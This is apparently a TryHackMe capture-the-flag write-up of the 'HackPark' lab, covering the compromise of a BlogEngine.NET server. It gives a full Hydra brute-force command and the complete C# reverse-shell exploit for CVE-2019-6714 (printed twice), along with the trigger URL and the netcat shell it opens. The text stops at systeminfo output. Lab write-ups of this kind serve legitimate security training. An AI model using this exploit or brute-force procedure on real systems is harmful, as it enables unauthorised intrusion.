HackPark – TryHackMe Link to heading
- OS: Windows
- Difficulty: Medium
- Platform: TryHackMe
Summary Link to heading
“HackPark” is a Medium machine from TryHackMe platform. We find that the victim server is running a web server machine using BlogEngine.NET. We find a login panel for this tool. We attempt through bruteforce with Hydra to find the password for admin user, until we finally reach one. After this discover, we see that the server is running a vulnerable BlogEngine.NET version to CVE-2019-6714. This allow us to upload a file, execute commands in the victim machine and gain access to it. Once inside, we find that there is a file being constantly executed by Administrator user. But this file has writing permissions on it. Thus, we replace it by a malicious payload, get a shell as system user and compromise the machine.
Metasploit as a Command & Control.User Link to heading
We start with a quick Nmap scan against the victim machine:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.8.238
Where we can only see 2 ports open: 80 HTTP with Microsoft IIS and 3389 Microsoft RDP. We apply some recognition scans over these ports using -sVC flag, where we also use -Pn flag to avoid other problems:
❯ sudo nmap -sVC -Pn -p80,3389 10.10.8.238
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-11 12:24 -04
Nmap scan report for 10.10.8.238
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-robots.txt: 6 disallowed entries
| /Account/*.* /search /search.aspx /error404.aspx
|_/archive /archive.aspx
|_http-server-header: Microsoft-IIS/8.5
|_http-title: hackpark | hackpark amusements
| http-methods:
|_ Potentially risky methods: TRACE
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-06-11T16:24:30+00:00; +2s from scanner time.
| rdp-ntlm-info:
| Target_Name: HACKPARK
| NetBIOS_Domain_Name: HACKPARK
| NetBIOS_Computer_Name: HACKPARK
| DNS_Domain_Name: hackpark
| DNS_Computer_Name: hackpark
| Product_Version: 6.3.9600
|_ System_Time: 2025-06-11T16:24:25+00:00
| ssl-cert: Subject: commonName=hackpark
| Not valid before: 2025-06-10T16:20:16
|_Not valid after: 2025-12-10T16:20:16
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.67 seconds
Using WhatWeb against the web server just confirms that it is running Microsoft IIS with version 8.5:
❯ whatweb -a 3 http://10.10.8.238
http://10.10.8.238 [200 OK] ASP_NET, Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Microsoft-IIS/8.5], IP[10.10.8.238], JQuery[1.9.1], Meta-Author[My name], Microsoft-IIS[8.5], OpenSearch[http://10.10.8.238/opensearch.axd], Script[application/ld+json,text/javascript], Title[hackpark | hackpark amusements][Title element contains newline(s)!], UncommonHeaders[content-style-type,content-script-type], X-Powered-By[ASP.NET], X-UA-Compatible[IE=edge]
Visiting the main webpage (http://10.10.8.238 in my case) shows the image of Pennywise, the evil clown from It movie:

At the very bottom of the webpage we can also see a message:

Designed by BlogEngine
Searching information for this tool we find a software called BlogEngine.NET:

BlogEngine.NET is a free, open-source blogging platform built on the Microsoft .NET|ASP.NET framework. It’s similar to a Content Management System.The blog only shows 1 post with no useful information on it, just a user called Visitor1. As we can see at BlogEngine.NET’s main webpage, default credentials are admin:admin. Also, the author of the only post is Admin. So Admin user should exist. As is explained in the same webpage, we should have access to an /admin directory that should present a login panel. Visiting then http://10.10.8.238/admin/ redirects to:
http://10.10.8.238/Account/login.aspx?ReturnURL=/admin/
Where we can see a login panel:

admin:admin credentials don’t work here, as we get the message Login failed when we put these credentials:
Then, we can attempt a Brute Force Password Login using Hydra. First of all, start Burpsuite and intercept the request sent when we attempt to log in as admin user and any password. We get the POST request:

POST /Account/login.aspx?ReturnURL=%2fadmin%2f HTTP/1.1
Host: 10.10.8.238
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 745
Origin: http://10.10.8.238
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Referer: http://10.10.8.238/Account/login.aspx?ReturnURL=%2fadmin%2f
Upgrade-Insecure-Requests: 1
Priority: u=0, i
__VIEWSTATE=5n08psv6Tv5Vy4mfxqcVXKwaK6TpsFE7Y0XcdFrpzU8ooDjLQ2NFwrytdnTedpUSk7ZO%2BOobFxISDyDOSn6Sc6wJ4Q8UOni01QVZWuhvfpTSLOMYp%2BreBPjlETJEBdUiDAJItM3Fj1WWb7qNRFYV6CYKYzhmpUvQiiLWd8CVfdzfXP9EfUnGUsusHEsx6gjOSqeyduRCAft8DlOExR9RZZp9Kc18f5fx2XHE1AubomK23zaaJMUMuIeF64TaO%2BqAKhguYFjqCEfPToFAmDlZVDk9TbynKx%2FSf2HU1aFlULZZxafzWXb7upi2viPCXrrpSf5Zb%2FK3ShSTvxhfHnjyNZgEzU%2BCWRFfe4cX80b%2BkSgcQcum&__EVENTVALIDATION=xjcUlXsRu5dIdsygcmzbG5jIslV3SB24%2Fws1tfbIgSLEHqW9%2BSfpFocx0pFJFqcS1iCFPyK2WLlv4s1wgZlwfnp4ehNl5jcv6D0lhJCbUlLwOn26i9DyQtYXnbd0vZmNrw70EwJrgC2%2F5u8gVB9AlcMPJeIwHny3WP4oEb9QE6T40CPF&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=test&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in
Therefore, adapt this request to Hydra to make POST request to the server using password from rockyou.txt dictionary:
❯ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.8.238 http-post-form "/Account/login.aspx?ReturnURL=%2fadmin%2f:__VIEWSTATE=5n08psv6Tv5Vy4mfxqcVXKwaK6TpsFE7Y0XcdFrpzU8ooDjLQ2NFwrytdnTedpUSk7ZO%2BOobFxISDyDOSn6Sc6wJ4Q8UOni01QVZWuhvfpTSLOMYp%2BreBPjlETJEBdUiDAJItM3Fj1WWb7qNRFYV6CYKYzhmpUvQiiLWd8CVfdzfXP9EfUnGUsusHEsx6gjOSqeyduRCAft8DlOExR9RZZp9Kc18f5fx2XHE1AubomK23zaaJMUMuIeF64TaO%2BqAKhguYFjqCEfPToFAmDlZVDk9TbynKx%2FSf2HU1aFlULZZxafzWXb7upi2viPCXrrpSf5Zb%2FK3ShSTvxhfHnjyNZgEzU%2BCWRFfe4cX80b%2BkSgcQcum&__EVENTVALIDATION=xjcUlXsRu5dIdsygcmzbG5jIslV3SB24%2Fws1tfbIgSLEHqW9%2BSfpFocx0pFJFqcS1iCFPyK2WLlv4s1wgZlwfnp4ehNl5jcv6D0lhJCbUlLwOn26i9DyQtYXnbd0vZmNrw70EwJrgC2%2F5u8gVB9AlcMPJeIwHny3WP4oEb9QE6T40CPF&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed" -V -f -t 40
<SNIP>
[ATTEMPT] target 10.10.8.238 - login "admin" - pass "nintendo" - 1487 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.8.238 - login "admin" - pass "marlene" - 1488 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.8.238 - login "admin" - pass "234567" - 1489 of 14344399 [child 33] (0/0)
[ATTEMPT] target 10.10.8.238 - login "admin" - pass "shasha" - 1490 of 14344399 [child 30] (0/0)
[ATTEMPT] target 10.10.8.238 - login "admin" - pass "snowflake" - 1491 of 14344399 [child 11] (0/0)
[80][http-post-form] host: 10.10.8.238 login: admin password: 1qaz2wsx
[STATUS] attack finished for 10.10.8.238 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-11 13:23:54
We got credentials: admin:1qaz2wsx.
We then use these credentials at the login panel and we are in:
If we click on About option at the left side, we can see the version for BlogEngine.NET tool:

We have a version: 3.3.6.0.
Searching for exploits with SearchSploit for blogengine we find:
❯ searchsploit blogengine
--------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------- ---------------------------------
BlogEngine 3.3 - 'syndication.axd' XML Exter | xml/webapps/48422.txt
BlogEngine 3.3 - XML External Entity Injecti | windows/webapps/46106.txt
BlogEngine 3.3.8 - 'Content' Stored XSS | aspx/webapps/48999.txt
BlogEngine.NET 1.4 - 'search.aspx' Cross-Sit | asp/webapps/32874.txt
BlogEngine.NET 1.6 - Directory Traversal / I | asp/webapps/35168.txt
BlogEngine.NET 3.3.6 - Directory Traversal / | aspx/webapps/46353.cs
BlogEngine.NET 3.3.6/3.3.7 - 'dirPath' Direc | aspx/webapps/47010.py
BlogEngine.NET 3.3.6/3.3.7 - 'path' Director | aspx/webapps/47035.py
BlogEngine.NET 3.3.6/3.3.7 - 'theme Cookie' | aspx/webapps/47011.py
BlogEngine.NET 3.3.6/3.3.7 - XML External En | aspx/webapps/47014.py
--------------------------------------------- ---------------------------------
Shellcodes: No Results
There is a Directory Traversal / Remote Execution exploit for in C# with ID 46353, which can also be grabbed from exploit-db from this link. This is a Proof of Concept (PoC) for a vulnerability labeled as CVE-2019-6714.
Then, grab a copy of this exploit with SearchSploit:
❯ searchsploit -m 46353
Exploit: BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution
URL: https://www.exploit-db.com/exploits/46353
Path: /usr/share/exploitdb/exploits/aspx/webapps/46353.cs
Codes: CVE-2019-6714
Verified: True
File Type: HTML document, ASCII text
Copied to: /home/gunzf0x/OtherMachines/TryHackMe/Machines/HackPark/exploits/46353.cs
The file is just a set of instructions to send a payload:
# Exploit Title: BlogEngine.NET <= 3.3.6 Directory Traversal RCE
# Date: 02-11-2019
# Exploit Author: Dustin Cobb
# Vendor Homepage: https://github.com/rxtur/BlogEngine.NET/
# Software Link: https://github.com/rxtur/BlogEngine.NET/releases/download/v3.3.6.0/3360.zip
# Version: <= 3.3.6
# Tested on: Windows 2016 Standard / IIS 10.0
# CVE : CVE-2019-6714
/*
* CVE-2019-6714
*
* Path traversal vulnerability leading to remote code execution. This
* vulnerability affects BlogEngine.NET versions 3.3.6 and below. This
* is caused by an unchecked "theme" parameter that is used to override
* the default theme for rendering blog pages. The vulnerable code can
* be seen in this file:
*
* /Custom/Controls/PostList.ascx.cs
*
* Attack:
*
* First, we set the TcpClient address and port within the method below to
* our attack host, who has a reverse tcp listener waiting for a connection.
* Next, we upload this file through the file manager. In the current (3.3.6)
* version of BlogEngine, this is done by editing a post and clicking on the
* icon that looks like an open file in the toolbar. Note that this file must
* be uploaded as PostView.ascx. Once uploaded, the file will be in the
* /App_Data/files directory off of the document root. The admin page that
* allows upload is:
*
* http://10.10.10.10/admin/app/editor/editpost.cshtml
*
*
* Finally, the vulnerability is triggered by accessing the base URL for the
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.10.20", 4445)) {
using(System.IO.Stream stream = client.GetStream()) {
using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
streamWriter = new System.IO.StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
System.Diagnostics.Process p = new System.Diagnostics.Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true) {
strInput.Append(rdr.ReadLine());
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) {
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data)) {
try {
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
} catch (Exception err) { }
}
}
</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
The file gives instructions about how to exploit this vulnerability.
As the file exploit says, create a file with name PostView.acsx with the content:
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.10.20", 4445)) {
using(System.IO.Stream stream = client.GetStream()) {
using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
streamWriter = new System.IO.StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
System.Diagnostics.Process p = new System.Diagnostics.Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true) {
strInput.Append(rdr.ReadLine());
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) {
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data)) {
try {
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
} catch (Exception err) { }
}
}
</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
where, from the original payload, we change the IP address and listening port from:
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.10.20", 4445)) {
to:
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.14.104.16", 443)) {
Where 10.14.104.16 is our attacker IP address and 443 is the port we will start a listener with netcat.
Then, also as the exploit says, we need to edit a post. Go to Content tab, then Posts and click on the only post available. Then, click on the icon folder:

Then, click on Upload and upload the previously generated PostView.ascx file:

Once uploaded, click on Save on the post.
Start a listener with netcat along with rlwrap (rlwrap allow us to use arrows and clear the shell when we rreceive one, but does not allow to use Ctrl+C):
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
Then, just as the page says, in the same session within BlogEngine.NET, we visit:
http://10.10.8.238/?theme=../../App_Data/files
and we get a shell in our netcat listener as blog user:
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.14.104.16] from (UNKNOWN) [10.10.8.238] 49374
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog
Since this session is not stable, we can create a payload using msfvenom for Metasploit. First, check the system version with systeminfo command:
c:\windows\system32\inetsrv>systeminfo
Host Name: HACKPARK
OS Name: Microsoft Windows Server 2012 R2 Standard
